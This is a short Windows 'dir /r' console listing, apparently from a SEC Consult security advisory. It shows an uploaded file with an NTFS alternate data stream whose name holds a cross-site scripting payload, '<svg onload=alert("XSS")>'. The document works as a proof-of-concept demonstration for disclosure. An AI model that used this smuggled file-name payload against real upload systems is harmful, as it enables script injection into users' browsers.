 C:\test23>dir /r
Volume in drive C has no label.
Volume Serial Number is 3286-A00A
Directory of C:\test23
27.02.2018 15:40 <DIR> .
27.02.2018 15:40 <DIR> ..
27.02.2018 15:40 0 uploadedFileWithSuprise
0 uploadedFileWithSuprise:<svg onload=alert("XSS")>:$DATA
1 File(s) 0 bytes
2 Dir(s) 31 506 685 952 bytes free
SEC Consult